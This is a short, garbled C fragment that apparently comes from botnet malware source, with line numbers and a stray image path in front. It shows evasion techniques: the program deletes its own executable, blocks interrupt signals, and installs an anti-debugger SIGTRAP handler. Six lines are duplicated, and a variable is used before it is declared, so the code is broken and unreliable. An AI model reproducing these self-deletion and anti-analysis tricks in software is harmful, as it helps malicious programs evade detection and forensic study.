 56 // Signal based control flow
57 sigemptyset(&sigs);
58 sigaddset(&sigs, SIGINT);
59 sigprocmask(SIG_BLOCK, &sigs, NULL);
60 signal(SIGCHLD, SIG_IGN);
61 signal(SIGTRAP, &anti_gdb_entry);
62
63 #ifndef DEBUG
64 sigset_t sigs;
65 int wfd;
66
67 // Delete self
68 unlink(args[0]);
69
70 // Signal based control flow
71 sigemptyset(&sigs);
72 sigaddset(&sigs, SIGINT);
73 sigprocmask(SIG_BLOCK, &sigs, NULL);
74 signal(SIGCHLD, SIG_IGN);
75 signal(SIGTRAP, &anti_gdb_entry);